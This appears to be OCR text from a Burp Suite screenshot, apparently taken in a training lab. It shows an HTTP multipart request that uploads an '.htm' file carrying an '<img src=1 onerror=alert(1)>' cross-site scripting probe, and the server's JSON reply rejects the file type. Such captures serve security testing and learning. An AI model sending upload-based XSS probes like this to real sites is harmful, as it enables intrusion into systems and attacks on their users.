 发送 取消 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l3/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 206
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKwGVeh1ofail5UaC
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryKwGVeh1ofail5UaC
14 Content-Disposition: form-data; name="file"; filename="1.htm"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryKwGVeh1ofail5UaC--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:04:19 GMT
4 Content-Type: application/json
5 Content-Length: 58
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"409",
"msg":"该类型文件禁止上传！"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 336字节 | 12 millis